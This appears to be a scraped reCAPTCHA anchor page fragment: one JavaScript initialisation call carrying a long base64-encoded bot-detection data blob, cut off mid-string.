      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpDClcKeczU+wpzCkE/[base64]/Dq8K1wqlYw6d/w4Eqw7Q6ByXCrBfDsEMjw5HCpzBCC8O5wpEgwp5YCMKbw6zCt8OyPsK9wrvDkg3Cmh/CpjbDlsK3KyUuwphbWXIIwr7DonokGBvCk8KiAcKXNWrDlsOER8O8aMKmQ1bDrCXCrMOdd0smWMO6c8KRwobDi3/Ds1sdwqrDhMORR8Ohw53Ci0nDicODw4DDrsKALsOTwqvDoRRHw4ByI8KTw6PDmXdLWW3DiCV3w6/CjsKWbMO1w5zDrsKACMK0w5lhTMOhZcKQIcK7JXwgwplswrF+woRYwqPDhmR2wpxRQWjChEwzwrHDsMOUGT8lf3FQWSLDhMOewonDoj5Fw5MgHzNzAnBFwok9W38oIU0tGk/ChBJDw6nDpx/Cp8Krw53Cr3x7LnMowpDDiEHCnsOrw6Z/w5Zdw7XDrMKgwoMvbTjCh8K3wrUlwoRnwofCo8KGw4rDp0VXezJaw6xVLFohVBXDn8KuwrtQS3dGWmM/wq3ConTDt2zDqQrCuC/DnsK3Xjosw4vDug1Vw7/Ci8OIMDXDm8OHfMKbwpJnS8Kyw7RFCSTDsH7Dr2zDlEpnwqNhw7cUdcKxw6kdwoBBIhBYw7XCpgTDqEU/[base64]/DgVXCgcK3eE8/[base64]/DgWZLMcOQwpJ8wp/Dhj91woNlU8ORQMKXwrjCkcKRwofCqWsswopRwrvCgMOIwpzDrW7Dp8OcCMKlwpzCmzJCBnciHgHCmcK1wolSw7pEwqEfIsKdLMKjwojDuAXCmDwRw7xeBX/DqcKwwpFceE9NPcKFwphOIMOyZnROw4E0woJ5KA3CosOrw6rCn8OcGzpHw7DDq8KIwrrDsA/DvEHDiV3CucOhw6pcw44Uw6HDgybCnGwhwqwVQALDvcKZH0PDm8KFPCHCgcO8SsOBWTfDiMKCw5TCr3IJC8OUw4bCnTE1woh5w7jDpQEXw68ebXpVXcOpwrdtwoAEw4seJWJ7w50dwqFEZEgVLsOLw6jDukBsw694ey4IRH/DqsKGw6xXa8KCCsO9IcO3HcKQwoTCpRIJw7PCscKbLsKtw6tUEsO5VAUIOHt+wpJcwpRiFsOOBWHDkSMlJMO/woHCisKGwrgcXD3DisOHe3p7H8KOwoLCnMKCw6jDpcOAwq3DkcORw4fCqwwwa8K9wpsrVwknw4zClwjDiMOiw5TDsMO0FMOQwprCmsKFwq3Cqx56woEhWsOQwqlowr9mwoLCr8OUPGfCpHjCvyx9wrQHIcO/[base64]/Dh8KqwoRCw7DDv8Odwrpvwqptwp3CgxcXDcKPY1Vqwp/CvcOAw68HwplTwqHDvmNSB8KeS8OaM259KFdUeXg7BFbCqRnDnlfDvcK0woF3woTDu8O+UDAkfThWwq59PsOlwq7Dq8O/wqBGfMKKw64XeMOKw5tedcOiYEfChcKsaAjCtcOpa04qD8OlwqRrbFlmIXrDj8OXQ046Iz3CmBAXw63CpQd7w7LCmADDrwtZwoHCosOxehfCt8OpcsKiw4QuYsOswpN/w4hnwrvCvsOZwocCNhrDhMO9C3IDwrHCmyFRFsODOATDh2IdbGDDq8KrU3bCkcOHw7h1wqfCiMKSCsOIXBvDssOlDlBfFHMRe8OKFEAlw7lWPsO8w7/Co1dkAkzCvSvCsTwwecKSwrZ6dUI/fz/[base64]/DhcKva8O+OsOAwoJdwo/[base64]/wq9tw6Jqw7vCt8ONw6kvJsKNB07DoHnCqBjCqcKFwr/CqCrDosK/e2gtIRzDoAHDosOOWMKaUWbDpsKNO0t2VMOQcQXCiMKVMsKGw7IePEolw5fDl8KDwqzDugoQwoXCssKVL8KnKsOqRmTDt2xwbDvDr3bCoi/DizcIwp5EOsOBw7FUFsOoR8KxH8OiwpRRInfDl8Kkw4h+FsO0wq5hwqvCnDhyw7HDoxpaUX9bKSTChcK/w41TwqjDpsKCwrhhwprDtWA0w7E2YMKbZMOYdcKKwrbCqMKmUEfCkls6w4E5wrgLw4UtwoNyaMOKw7XChWcfFMOeWnnDlcKDNHvDsER/[base64]/[base64]/[base64]/CojpgW8OewpIDw4/CtMK/[base64]/[base64]/[base64]/wrZPCmg7w58FwpJ4GEBGw7M6OcKFwo8MKj3CuCRSbyXCpMK5wpfCm8O3w5hqGXrClyjCmD3DvsOdDyPCsDHCoMKCw7NPwrHDnsKkacKAw7ovBFBfwo7DkMKAWTlpOMO6dMOzJW7CjMOUwpl/P8OxHXQmwqvCosOuYcOSw53CoW/CimkEQiYJbnDDr8OcwpHCrl9DacO5FcKNw7fCt8KLcMKqw6YyesO8woo7wp57wp/CicKPMcKSwrDDrMKaAMOgw7HDicOxw5nDqEXDuipkw6h7KsKawr7CmMKkSsKFw6zDg8OSJjA+w4zCtsOxD8KrYsKgwqgVDcOJIsKewpNiXcKcRhZkwoHCosOpIR1WUMKBwqTDphh7dy7CuMO+RMOEGXBReULDicO0WjFhPWF1B8Oge3vCm8K/[base64]/[base64]/w4A+wrAHcsO8w6PCksK+w6nDrMKLEl3DqGnDklbCmSxPwrLCmjIkYMKvw61lY8KHQyE6XjFDDcOawqLDgcK+w7bCl8KXVcOXO28xPcKkQnMfwrPDo8OPw43CvMOSw54gw4BhBsORwqfDkC3DhEEhw6AQw61RwrrCn2deDERHwqt3w4nCocK6RUkWdsOXw6UUPWt/wolVw5pKJ0o6wojCglnDshlLEMOVSTHCnMKmaEhBGH/DhcOswpvCkhEQeMOew5/CsBdcKU3Dpy7DpVwgwp1HMcKdw5vCo8K+Hwcqw67CrgDCqDljwrYpw7vDqVVLeEQFwpLCs8OrM8KsN2TChXLDicO7woTDqj8YFcKQMy/Dv1/Cr8KuwoNgGmvCtcKgbQAmOADDnsOmwqB1w4vDhMONw6nCsMO9woXCmijCvWkQBV1Lw4nDuMOkAxXCnMOzwptfw4TDn8ONwqjDlcKww63CmMO1wqfCi8KAF8OeR8KkworCp1Mjw7LDnA06Z8OfLg8iD8OUw5xPw5Bkw6nDusOVHUFiw7UGNcOQwr56w5HCt0/CqW/[base64]/DgcK1Tk/ClGcGSMKIw4/[base64]/ClsOSwoZpK8OWGcOiDWZwb2QbRsK1w6hPwp19woJdw4kZw5RKw7AGw5jDlsOXIS5Pwp9oZQ3DuMKbO8KLw7bCrMKfIMOkDnvCnDPClsKmZTnCnsKdwpvCrMKwUcOXJcKqHsKUTTLDicKwck0NwpVRH8Ogw4okw5nDt8KPM08Ewrk4RsKAPsK9EiDCkW/DvsKNL8OzeMOKf8KHYnFww6oAw4ELw79VcsOjw5zCm2XDksO3w7PCkMKUw7DCuMKew4XClcO5w73DpE1sTWkQLsKCw5QSOG3CuQjDiBTCscKnGcKdw6UHXcKhC8KAUsOMWGdxGMONDUxVHTHCsx7DlyVABsOnw7vDlsOww54REi7DuFw/wqXDqxLCnn1ywqHDm8OZNzrDhlXCj8O8MV7Di3LCvcOMFcORX8K7w5jDpsKbwp4sw7fCq8OzKC/CrRjCrTrCkVFBw6rDh2gtRHQvKcOcesKrw7XDuMKHAsOswro0DMOuwp/DsMKGwpTDnMKTwr/CgB/CnTLClBZ4InzDhCjDnizDu8OkMcKCVmAAA3nCu8OsE3jCtcOrw5XCgsKmGDQZw6TDqVHDscO/wqxrwoNpVcK3H8Ond8KOGXTCgBzDuMKpH1xswrREwp8rwrPDnHkBbUg3Q8OVw6xEZCzCm8K7WsK9AMOLw55Yw43DuRTCnmHCrQbDnsKHAcKpGiRbIG9MVcK3S8OmIcOXZDdAw6PDtXfDmcKMAcKpwq3ClcKww6lqTsO/wpjCkx7Dt8KEwonCq1ZQwpV6w6XDvcKgw7DCk3rDuB4jwoXCuMKBw58nw4LDmhsrwpXDiVxEMsOvFcOlw6dKw6hlw7LCqcKJLiVBwq9iw5XDpz3DvH/DhhLDm0gjwpp6QsOHAkTDrB5BSyNOGsK6wpzCmE1bw6PDm8K4w5TClUIEIHVpwr/DtHzDkQYRXwYcWMKVwr1HcsOUw7TChw5TE8Omwo3CgcKaKcOpP8OBwqB+ScK2Xks4R8Kxw57CocKrw7JHw5sUHC/CmXnDv8KXw7vDrMOmHiJ7fDsKE1DDiH/CjS7DmTNUwpXDlXjCuCbCrsK9w5wewrg5PmRPHMOtw7XDlTMEwozDpghDwrHCoWMiw5suw7Euw6smwp7Cg8OPLsOIwrh2RnZpw6PDglzCkcKhEn9BwpPCsTE5HcKiEiY/Ei1JKMO3wrPDosKMZcOYwrTDgBPDqwPCpyUHw67CmRrDryHDkcOORlAbwrvDhinCiirCqsKOEm4rYcOow6ttB0jCjsO1w73Cm8KSfsOrwpsEOgM4fS/CpSPCvsOSEMKQaTzCsWtyKMKJwo5hw7N9wqLCnsOMwpbCnMK+JsOaZEjCo8OEwpnDuQNmwrMFEsKOw6V3cMO4MlzDlgTCug4pAMKja1rDlMK1w7DCi2/DuQLCg8KlWmNlwqrChz7Co3bCsjJQIcKJSsOWekfDkcOcwq/[base64]/CpcKGTMKHw5rCv8K1MsKkwovCnMO/[base64]/wp3DjUHDosO9BDLCpl/Cj8OQwqFHBRbDpUlMwpgHw4khFFvCscOzw6o9cVTCvMK/[base64]/DocOGGAjCj3HDi8KXw7LCkMOZcsKvw5/Dtho1Igc6R8OodBJNHsOpP8ORBkExwrLCp8O+VMKjdGgcwqDDuWMPwokcK8K+wqbCqnYJw40PFMOrw5HCosOEw57CosK6CcKgdTNSKQvCpMO1w4I+w4FpUHEGw4jDiHDDu8Kew4vDs8OAwobCncOSwr1TQcK/S1zDqlLDv8KEwrZOJ8O8OFTClHTDt8O7wprCicKaAirDk8OSGi3CuS8OWcONwqvDnsKMw5E+Z0dNT07CpsKbw4RmX8O8RQ3DpsK+TlHCr8O1wqA4ScKFP8KNfMKCAsKSwqRdw5LCmwABw7obw7bDmzNhwqzCrHwawqTDr1xHCcOWwr5jw5DCjQrChFBMwp/ClcOFwq3Dh8Kew6YHOW8jAXDCpDMKTsOkWyHDo8KNT3RuYcOVw7pDS3dkf8OXw4PDsR7DhcOqT8O4ccOcPsK6w7F8aQESdjkpWgdvw6PDj1osKglIw7o/wokUwp3DjgdNE2ZkdDjCgcK/w4oDWD8dPMOEwr3DgD/Cs8OUDHXDqR9fCiR/wqLDvTo6w49kbG/[base64]/[base64]/[base64]/ClyDCszrCkkrCokcgf8KMXlJmP8OfwrvDhxVmw4/CnibCtsOVDsK+cl3CjMKJwr/[base64]/DiD98VTVLwoNew5dmw6nCtsO5w7fCs8OWw5YZUDzCrmIVw5HDtcOhUTY1w7d5wqcAw4jClMKEw4LDi8OcWypXwp45wopoRzbDusKpw5Y1w7s6wrlGNgTDkMOpcxocNGzCvcKFI8K7wrfCkcOjWMKAw6AfKMKYwo4awpDChcKWdHJxw7klw4Q8wpk0w7/DpMK8DcK4wqZQUCLCnncuw6AXfR0/wq8HwqbDssOBwprDqMKfwqYvwrVFNHHCucKQwq/DlELCnMK5QsOIw77Cl8KHXcKZMsOATzbDmcKfYGvDv8KJPMOYLEvCr8O8ZcOgwolMQ8Ktw7XCsm9fwq05JBcGwpjDiU3DoMKawrvDnsKhTAlXwqvCi8ODwpfCjibCiWt1wqRDQMOhbcKNwrTCksKKwrzCh1rCv8O4WcKVD8Kzwo3DuE1/aXlVWsKxfsKaG8KowqnChMO2w4ABw78zw6rClwcJwo7CoUbDh1HCm0bCsnw5w5XDuMKgB8KJwpltYTsPwrvCjMKnNF/[base64]/[base64]/[base64]/Cn8O/GsOIX8KnbcOHccKDMMONwrHDhxd/wr9+YsOqEMK1w7hTw71QZ8ObZsKYf8OJAsKrw40eKUDCmFrDjcOjwovCusKvT8K0wqXDhsKOw71KCMK7NMOqw4ghwqBTw7VZwrIgwobDrcOqw5TDo25UfMKce8KMw7hKwrfChsKww6QbXH9mw6PDpWN4AhvCmWIEDMKew64+worCpyRewonDmQbChsO/wq/Dp8Ouw7PCsMKqwopWH8O7GDvCjsOiJcK1XcKgwqUbw7bDslsMwpHCllJew4PDiHNHOiTDj1TCocKpwq7DtMOpw7l8FAlyw4DCvcKhQsKtw4BYwp/CusOrw5/DncKgN8Oew4LCt15nw7VcW0kZw4oqV8O2dDZPw5sOwqbDtEcDw7zCoMKkB3I7YxvCi3fCm8KKworDjMKpw6MWMER6w5PDjWHCrsOVfHlHw57Cg8Klw7pCN1Yqwr/DnkDCqMONwpgVS8KdesKswobDmXrDjsOJwqZ0wrc3WcKuw4ERTcKcw5DCsMK6wpTCiUTDnMOCwr1KwqlBwp5uecOww610wrDCtgN4Bx3CoMOQw4IpaRA3w6DDjVbCt8Kaw58Xw57DqhTDlBk/TEXDgVzDpWEnNB7DnSnCnMK1w5nCgMKXw4UxQ8O6dcOKw6DDqnfCunvChD/DgDjCoFvCksO0w5tFwrBwwq5WRzzCgcOKw4LCpcK/[base64]/DvcKMDsKzR8Ocw77CkFkvOsKkw4fDqMKdKsKxwrgXw4DCvy4Ow74ZR8KcwoLCs8OYYsOVGW/[base64]/DksOUwqsrVcKuLUp/PMKVL8KwU8K5wqlswoxkasOdBEhswprCkMKawq7DvTJ2c0jCvSdTAMKvaW/CnnnDsiTCpcK1SMOJw5DCg8OmB8OhcE/CpcOIwr9Zw4MYfcOgwpbDhz3CkcKNdBcXwqAbwrDDlTLDtiXCnxNbwqFEFTrCj8ODw6vDgMK+TsOCwrjClwLDtCNoMwzDv0gxSUMjwpTCn8KLd8Kxw65fwqrCmybCtcKCF27CisOgwrbCsH4sw4gewqXCukXDqsOPwqs/wpsmFETDqA3Cl8KFw40ww4LDicK9woTDkMKNUjknwpTDqAZyKE/CoMKsH8OWYsKowqVwTMK8OMKxw74NO3plBx1cw5vDqXPCmXYAK8OddXbCj8KidE3DqsKWKcO2w5FTRlvCiDpCayTDpEFqwq1WwqXDoGIEw6JHLMKTWg0BIcOSwpFQw6xSSxl/BsOsw4kMeMKyYMKhWMOxayPCuMK+w41mw43CjcO9w43DjsKDTAbDksOqMcOAN8KQX0zDlDvDgcK8w5bCt8O5w6djwrrDnMOzw7vCssO9fiZ3G8Kfw5lWw5fCp1FgXH/CohBWYMOmwpvDhsOEwoNqasKeNMKBZsK6w6XDvVteFcKBw43DkHfChcKTHiUtwrrDtBUpBMO/[base64]/CgDHDvHDDoWTCkMORHsOBwrYgwro6fD5Fw7PCrV8ZwrsOImY/w6l/[base64]/CksOCwrbCusOkUMOew5QPwq/DicOww7NLwocdwqTDiVUXcTbDrsKHU8KPwoFZRMO9f8KwRhXDvcOuOW0Mw5jCsMKTT8K9T1jDgRPCj8KsS8K9B8OmfMO3wowmw77Dl1NSw7EjEsOYwoHDhMKiZhBhw5XChMK4L8KWd0dkwpJgRMOTw4lfOcKqLsOowrIIw7rChlQzAMK3FMKKNU/[base64]/DjcK1W2cfwqdmwoHCv0wDGMKYKwHDtAgmw6rCt087T8OSw5TCkCFIaBjCtsKSTiwIfgHCoWVRwqFKw5MtT1RFw6QEJcOCaMKCKikYF0hVw4vDmcKdSWbDlgMEUiHClUB4Z8KMKMKFw4JEU1llwpEuwpzCiCTCpsOkwotYUzrDmcOGYljCuy8ew51OTzZCCAR/w7fCmMOUw7fCnMKnwrrDh0HCgw1hM8OBwrdoYMKQNmTCn2t0woDCuMKJwpbDnMOAw4LDqy3Ck1/[base64]/DusKYwrnDtX/CriJLdRvCvMO6RCg4w795wrpSw73DiyJxGsKZYlQePl3CiMObwprDjTZXwp0KPmQlDiNDw6ZRDitmw7ZKwqhOeAVjwqbDnMKmw6/CsMKawo5gFcOjwqPClMK1GzHDll/CrMOkGsOyesOnw7TDpcK8Ww1/bFHCiXYsDsOGWcKGamwJSXAcwp42wr/CscKQSBQTD8K5woTDhsO0KMOZwr/DoMKNGEjDql19w64oI1dgw6hrw6XDvcKNIcKjTgEOacKVwr45eVV1fH7DqcOgw78PworDqCjDnQcycn86wqRmwq/DhMOSwqwfwq7CmTbCgMO4BMOlw5nCksOUdBTCvTXDn8Otwr4Jbww/w6wRwr81w7nCmX3DiQMCC8O7Vwp+wqXDnDHCs8OPBcKbCMO7NMK8w4nDjcK+w6B8Nxl6w4jDlsOCw4LDvcKAw44ETMKRZ8Ofw55cwqHChCLCj8K3w77DnUbCtQskbyPDisOPw4tJw4PCnl/CgMOxJMK6GcK6w47Dl8OPw6ZmwrTCujzCkMKlw57DkjPCrMOcFMK/JsOsQkvDt8ObccOrZHdXwqsew6jDn1TDs8Opw4RPw60ycy58w6XDu8Krw6fDvsOdw4LDm8KjwrFmw5phAsOTVcKPw7jDr8Kiw6PDkMOXw5Unw4PCnnZ+aDIwQsOmwqQvworCni/DmjrDnsKBwonCsirCjMO/wrduw5nDgGnDohAvw552Q8KtU8K4IhTDlMKOw6JMHMKKSDUuR8Kzwq9GwojCvVvDq8O6w5MkKVMnwpkJRXYVw6FbYMKjPWzDhMKrTEbCnsKYO8K/[base64]/w5TCkRxjH8OMw6FXwrLDgn5Yw7vChVNDVMKJeMKNM8OjEcOAMhHCsSd/[base64]/ChcOUVWjCszXDrcKOw41nHcOsQsOSa8K2XjjDpMOkFMOmIMOrGsKbwqvDlsO+QTNzwpjCl8O6CBXCmMOsJMKMG8OZwo51wq1RecKtw6fDi8OmPcOuNwDDg2LDvMOew6gtwo1Twoptw7/Cvk3DtzXCjT/CoAnDgsOJcMOqwqfCpMK1wrjDmcOaw7bDiWcMEMOLVlzDsQYLw7jCs0ZXw789Z1jCoSbDgnrCu8KcIcOBCMOMf8O6cDlOAXAQw61WOMKmw4jCi1cvw5Mew6zDmsKBWsKCw75xw5/DhTXCthceBSLDn0vCjRkxw6h4w4pnSX/Dn8OzwovCrMK2w6xSw7DDkcO9wrxjwooCUcKjFMOFDcKFTMOLw7zCgMOqw7XDiMK1AEohMgFmwrjDhMKGIHjCr35DJ8O6G8O5w5zCi8KoH8OIHsKRwqTDucKYwqPDgMOJAwpiw6ZuwpA6NMOaI8OCeMOUw6RrM8K/KxDCpknDpMKsw6wvcV3DuSfDp8K+SMO8ecOCAcO4w6NVKsK9TxNnGTHDlTnCgcKtw68jCVjDqBBRehx0excXFMOgwoTCjcKtScO2S0htJ0TCqcOOeMOwBsOfwrYGQMO0wp9gHcK7wrc3L1lSHV4/WUISScO5FXfCv1LCrxdOwrhcwp3DlcOAGEpsw4VFecKqwqrCpsKww47CocO9w5zDksOsCsOTwqItwp3CqFLDmsKCbsKLXMOlXl/Cg0hOw5s3dcOBwpzDm0Vbwq4TQsKwFh/DucOxw6Nswq7CjHULw6XCpwJ9w47DsycQwoc7w5d/KHfCr8OlI8Osw4YtwqzCqMK6w5/[base64]/Dj0fDvcKuw78BwqvCjsKiwqkYwqZqw7zCtF/DqcKSSgfCmHnCkjRMw5vDqMODw757VsO5w63ClF4/w5nCt8KLwpEQw47Cq2NyC8ODXy7CicKOOMO2w7c5w5tsM3jDu8KdKDzCsUESwq4yfcO6wqbDvCXCksKjwpxfw7bDsQUHwrInw6jDshrDgEPDr8Kew6LCoDrCtMKXwpzCs8Ohwrwdwr/DpjYWWWlJwrpoVMKhYcKgaMOJwrklaS7CvyPDvgzDr8OXJU/DtsOlwovCqiY6wrnCjcOpPgnCsHxCecKNOxnDmFgFBHlZNMOELkU3TFDDiUzCthfDv8KLw6bDuMO5YMOIFn/DqMKLRmxNFsKdw6tSBD3Dj3gGIsKUw7zCgsOcfMKLwojCjl/Cp8K3w4Qzw5TDhQTDnMKqwpZ4wpFSwonDmcKXDMK9w4V8wrTDtw7DoBp/w7fDnRzDpQjDrsOAU8O/bcOyWn9nwqQSwrkpwprDuRxBbRMowrhxd8K0IX0nwr7CtXoiAznCrsKxN8O0wpEew4DChsOxV8OOw4DDqsK0aQzDmMKEb8Oqw7rDqE9MwpJow5/Dr8KvfmIHwprCvjUlw7PDvGPCuUomTlHCgMKCw6/CsC1jw5XDm8KXD2JOw7bDjQ4XwrTCl3ktw5PCvsKqScKxw4psw5cJecObNAvDvsKMG8OqQgbDiXxUIVZ2Jn7DtlN8PV3DoMOfK2k6wpxrwrkUJ3NjBcOxw6vChxDCusOZQDbCmcKEEC0+w4hAwpJQcMKPMMOnwq8gw5jCscKnw7dcw7sRwrBoRgzDqy/CmsKjL2dPw5LClmrCjMK9wpoyFMOvw4nDqiJvScOHEXnClMKCVcOQw7V5w5xdw7Biw6MyMcOGYSoWwrZIw5DCt8OCQlIzw4TDo1EYA8Kkw5DCiMOHw5MdTnbDmMKSesOQJhDDuQHDlEHCv8K8EjfDgRnDs3TDusKbwqnCgkIIKXMwbwkCe8K3fcK/w7rCsyHDsFsNwpbCnz4fHWTDtCzDqcOywpvCsmkYZ8OBwrAIw4Zpw7/Dv8KHw687VsOrLS1gwpV6w6fCj8KlYnJyKCIbwp9Ywq0Owr/ChHDCj8Kxwo8zJMKzwofCg0TCmTrDssKWZi/DsDlLATPDkMKydTQvSy7Dk8O6UD1LR8Onw7hjFMOmwq7CiQrDuxdiw7deAUdYw6Q2dVrDtVLClC7DusOLw5DCkANrIETChWA1wozCscKeeEZ2Ok/DhiQIdcKGwpPChVzDtCzCgcOiwrjDuj/CjWHDhMOmwp/CoMKJSMO5w7pxLGwbA27CkFbCoWlcw4XDncOCQwkrEsOfwqvCp0PCsAxrwrPDvGtLccKCGHLCjTTCmMK9LsOWADTDgMOmbsK8P8Kpw67DjyMzHhHDsGEHw7lUwq/[base64]/JCTDj8O2woTCh8ODXsOUKEvCuhXDuMKiUcK/w4jDuTw8cxQJw6nCmMOyXHfCgMKGwrxIDMO0w7kGw5XCoiLCmsK/[base64]/TcKxPsKJwqbDj8OywrQeC8OuwqjDp8Oswo8fMWwuQcKOw6thb8KvAEzCj13DtXwIdsO/[base64]/DgyxWw4nDmWXDkCAbwpHCiQpEFMO9w6vDiHjDhzxBwps+w67Cq8KYw7pCF2FYf8KsOsKLA8O+wptGw4nCvsK/woIaISc3J8KRIioFJ3IcwqbDm3LCkhhFYzITw6DCpyZ3w5PCkVNAw4TDkgXDp8KUBsKUFQ03w73DncKuw6HCkMOpw7/DkMOnwpTDh8OcwoXDiEbCljMPw5NJwqnDjUfDusOsDEsPbQgsw5wlInFtwqEYDMOSGEV4VX3Cg8K6w6zDkMKBwqd1w4ZAw59ZRHTClmPCqMKoDzolwp8OAsOOXMOfwrQ1Y8O9wpE1w5FyCWoxw6grw7Q5e8OQClrCqRXCriVdw67Do8OAwp/CnsKNw4zDixvCk27Dm8KrTMK4w6nCocK0N8KQw6vCuwhww689IcKIwpUowrB3wobCiMKTLMKMwpJpwosjYBfDrcORwrLDgwccwrrDr8KmHMO4wpMzw5fDvGrCrsKyw5TCrsODDw/DizrCisO2w6UiworDt8Khwrx+woU3CWfDi0nCil/[base64]/CpMOEw4HColvCmMOqFcOxwqZmw4QKccO0w51xwrLCqMObG8KNw5hlwo5gWcO3MMOsw7oKB8K6KcKlwpx0wrIsXTBFXG8MZMKXw4nDvzHCs1g+VjjCpcOawrvClcOIw6vDpsORDWcjw580K8OCVUzDncKTw6l0w6/CgcKjJsOJwofCiXg/wrnDsMOMw5ZnIQtGworDpsKncipgX0DDr8KRwpvDq00iKsKPw6nCusO/wozCjcOZKB7DqTvDksOjE8Kvw4RYcRYGVTXCuBlzwpvDvUxSSsKpwqrCt8OYcR8/wqd7wrLDgRfCu2EHwpVKcMOkJUx5w5LDjAPCigFfIH/CkTQySsOoIcKEwqzDpUhPwpcvdMONw5TDocKFQcKpw4DDkMKIw5tlw4V+FMKiwqzCpcKyGQs6R8OvV8KbDsOHwokrU3dew4okw7VsWB4uCSTDnE9vI8KvSldaIVt/wo1bJcK7wpjCmcKaKRxQw65JI8KAIsO1wpkYQnTCtHoxRcKVex7DtcOTNMKTwrZHYcKIw4fDm21aw69Yw489R8OTHwbCi8OsIcKPwofDvcO2w7cyaEvCvmnDoBUdwpwLw7rCusKiZWPDgMOnLVPDmcOXQsK/Wz/[base64]/CksOvVsOVFX5CKsO5w5FPw5LDhkJMw53DrsO2wpI9wpVfw5nCtnXCnELDumfCqsK8TcKAbRdIw5PDlkjDtA0mSxjCpy7CiMK/wrjDk8OVHDhiwrHDr8KPQ3XCkcOVwqZdw7Z2W8K0csOiG8KXw5NLWsO7w6hGw5zDg1lKITx3BMO6w4VHA8OHRjkAA185ScKsY8Ozwok6w5cnw4l/asO8EMKkOsO0EW/DuzcDw6ZVw5XCvsK+Sw9tdsKRw7MFb3bCtUPCqCTDnQZsFCvCmi05f8KsCcKOHk3CnMOlw5LDgGHDtcKxw6NeVRxpwrNOw7rCiUhHw47DingwIgrDjsKOcSFCw7hIwqAOw4TCnittwrTCjcKCeioKQyJzw5M5wr3DsSYiT8ONci4fw6PCvMOTXsObIiPCtMOWB8Kwwq/[base64]/DnEINw4RiCQBxPcKCwqzDgi0NeW3ChRzCm8OYHsK1wqLDusOxESc7C3wIV07CkkjDqVrDmR8Mw5BZw6pfwrBCVjcVI8KXUDp8w7ZtAS/Dj8KLUXDCoMOkb8KucMOBwpfDpMKnw5cywpR+wqEPKMKxUMKxwr7Cs8ORw6JiJ8KVw7JNwp7CicOvMcOwwppMwrU1SXBpIR4JwprCicKrU8K8w5Apw7/DgsOfFcONw4nCiyjCmTDCpxA7wpMbKcOKwqPDocKtw6LDrVjDnTU+O8KLRAYAw6/DgsKsbsOkw4xow7BLwqLDmV/Dp8OwXMOZUgITwrBdw5ZTamofwrRPw53CkgUXw7JYfMOpwp7DjcO/wrNGacO7VglOwpojRsO/w5TDrgrDkz44OwwawooLwpXCusKHw6nDssOOw6HDs8OcIsK2woXDvVsHL8KSS8KPwrJyw5XDh8OxfELDicODHSPCj8OPUMODGiZbw4PCjD3Dq0vDlsK+w7vDjcKIKn98JsORw6BlXEd6wpzDi2ERasOJwp/CvcKiK1jDqzxrahPChl3Dv8KXwpXCrFvDm8Ocw4zClHHCnwzCtWoFesOAEksvGUbDrCFjcG8ZwrLCucOjPWxrdCHDssOHwp0MGi0dBVnCtcOcwojDhcKow4PCjBvDmsOLw5vCt1J/wprDucODwoLCtMKsAH/[base64]/fsOKw5QZw6Jaw7rChjwqwpJgwoHDliDCpcOqJnHCqg8/wp7Ch8Kbw75Gw7M/w4c5FsK4wrtuw7LDoU3Dvn4bOCZZwrTCscKkRsKwTMO2TsOOw57ClHXCilbCvMKqWlM3WlnDmm5vOsKLCRxCKcKUCsKwSHgaAikaX8O/w5oAw4Bsw7nDvcOvYsOXwpw2w7zDj3Ngw7VKWcKhwq4XZXstw6QMR8Otw7N3J8ONwpnDrMOMw6Erw7oowp9iQzs4bcKHw7ZlO8KTw4LCvcKUwqYCJsKhWkgQwrckH8Kcw7fDrXMnwq/DlHEtwoIYwrXDrsOMwr/Ct8KOw6zDhVN3wrvCrycgJSDCgMKiw6A/[base64]/Ds0BGwpHCvMO6wrTDrcO5wp8/w6E5PMOFwo1bD3wxw6VaHMOPwrpvwo5PWWUUw6QvQyfCgsO4EQJcw7LDlgDDvMOCwrfCh8K/wqnDtcKRHsKHe8KcwrkjMy9LMSnCrMKWScKIeMKqKcKowozDmBrCpjbDjlADf150FsKPWSnCphfDhlbDqcOqJcOHDMOWwrMWd33DsMO8w53DkcKBGcKuwrtVw5fDrhjClwJRKkgjwoXDksOiwq7CocOBwp9lw7wxP8OKHmfCo8Opw684wrXDjGPCgwJhw6/Cg2AYcMK+w7bDslpNw4RMJ8KDw7UKBxNUJQB6aMOnayAqG8Oxw4UrEylvwpgJwp/[base64]/CvcKILcOVIUvDssOZH8OtwoXCuDxjwr7ChcOqUsKMR8OnworCugx7RxzDnS/Cgj9Qw6cqw7nCu8KwBMKhacK2w5FXAkxbwrPCjMKKw4bCuMOCw6srbxFOB8KWdMOgwrIbahZ9wq1hw67DncOdw5YMwrXDgDJKw4PCjlQTw4TDmcOIGHnDiMOAwp9Ow7/DmhfCgGfCiMKtw49UwpjCi0DDksOrw40JUsOsSn3Dn8KYw5cbe8OADsKmwoJCw5YJIsO7wqI4w7cRCgHCjjolwqd2JjDChxNuGQbCmA/Cs0sPwpQ8w4rDk2dJWMOyecKJGhfDo8OuwqvChmshwo/DjMOaHcOxJcOcIloRw7TDtsKuA8Kgw58LwqkbwpXCrz/Cqm0Mf3kQdcOxw7M+GsOvw5fDl8Kpw4c0FilkwpvDm1jClMKebmViIWPCqi3DkSoheGpaw5bDlU9mU8KiR8K/JDTCkcOww6/DrxrDssOZUUPDmMKTw744w6wcPCMWcHPDucOmG8OGfEJQEMO7w79iwrjDgwHDoHEswpbCgcOxDsKTMX/DgzNXwpZEwrbDpsOSSwDCviYkAsO3wobDjMO3e8Ogw5HCgl/DlBI1AMOXXg9SAMKyKMK0w41Zw50ww4DCmsKdw6/Dh3AYw7LCj2E7RMO8wpQBDMKjJHkuR8OQw7/[base64]/ClcOSb2BUSRjDuH0nFMKLAHPCqws1wpHDs8O6ZMK5w7/Dr0TDvsKVwopMwopPb8KOwr7DucKbw6xfw4DDnMOCw77DuyLDpyPCtVLDnMK1w6zDuUTCrMOnwr/DuMKsCHxCw5Jiw7ZgVcO+YlHDgMKKYHbCtMOpGDPCqTrCvMOsWsOeSwcQwrbCrhkEw74lw6JDwqnCqXHDqcKgCcO8w6IaThQpB8O3H8KTKmLCm1Rqw6VHZEF+wq/CrsKifAPCq2jCg8ODCU7Du8KuYw0hQMKsw7nDk2d